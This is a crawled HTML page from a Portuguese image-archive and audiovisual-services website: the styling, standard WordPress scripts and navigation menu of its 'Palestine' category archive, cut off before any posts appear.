

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/
body_size: 16870
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-PT">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Palestine &#8211; Ideias no Escuro</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ideias no Escuro &raquo; Feed" href="https://ideiasnoescuro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideias no Escuro &raquo; Feed de comentários" href="https://ideiasnoescuro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categorias Ideias no Escuro &raquo; Palestine" href="https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://ideiasnoescuro.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #d61347; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #d61347; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #f5efe0; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #f5efe0; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #69603e; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #d7cfab; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #d7cfab; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://ideiasnoescuro.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ideiasnoescuro.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768529673' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4' type='font/woff2' crossorigin />
<script src="https://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="https://ideiasnoescuro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ideiasnoescuro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ideiasnoescuro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ideiasnoescuro.com/wp-json/wp/v2/categories/1121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideiasnoescuro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<link rel="icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-270x270.jpg" />

	</head>

	<body class="archive category category-palestine category-1121 wp-embed-responsive wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments hide-avatars footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://ideiasnoescuro.com/" rel="home">Ideias no Escuro</a></div><div class="site-description">Arquivo de Imagens, Serviços Audiovisuais</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4754"><a href="https://ideiasnoescuro.com/arquivo-virtual/">Arquivo</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/">Arquivo Fotográfico Online</a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5059"><a target="_blank" href="https://vimeo.com/ideiasnoescuro">Arquivo Filmico e Videográfico Online</a></li>
	<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5119"><a href="https://ideiasnoescuro.com/category/sala-de-cinema/">Sala de Cinema</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://ideiasnoescuro.com/sala-01/">Sala 01 – “Tabu, Propriedade Privada” de Maria Ganem</a></li>
		<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://ideiasnoescuro.com/sala-02-mueda-79-de-catarina-simao/">Sala 02 – “Mueda 79”, de Catarina Simão.</a></li>
		<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><a href="https://ideiasnoescuro.com/effects-of-wording-de-catarina-simao/">Effects of Wording, de Catarina Simão.</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://ideiasnoescuro.com/project-room/">Project Room</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><a href="https://ideiasnoescuro.com/servicos-de-imagem-e-arquivo/">Serviços</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://ideiasnoescuro.com/servicos-de-imagem/">Serviços de Imagem</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><a href="https://ideiasnoescuro.com/conservacao-e-restauro/">Conservação e Restauro</a></li>
</ul>
</li>
<li id="menu-item-8206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><a target="_blank" href="https://ideiasnoescuro.sumupstore.com/">Loja</a></li>
